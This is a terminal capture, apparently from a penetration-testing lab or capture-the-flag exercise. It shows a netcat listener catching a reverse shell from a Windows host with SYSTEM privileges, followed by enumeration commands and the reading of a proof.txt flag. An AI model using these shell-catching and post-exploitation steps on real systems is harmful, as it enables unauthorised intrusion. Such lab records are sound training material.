 └─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.186] from (UNKNOWN) [192.168.233.121] 63411
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
DEV04
C:\Windows\system32>cd c:\users\administrator\desktop
cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 703A-1804
 Directory of c:\Users\Administrator\Desktop
08/25/2025  08:28 AM    <DIR>          .
09/28/2022  12:18 PM    <DIR>          ..
08/25/2025  08:28 AM                34 proof.txt
               1 File(s)             34 bytes
               2 Dir(s)  19,904,282,624 bytes free
c:\Users\Administrator\Desktop>type proof.txt
type proof.txt
caeca1f18065fa50b198f613f315e291
c:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.233.12
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.233.254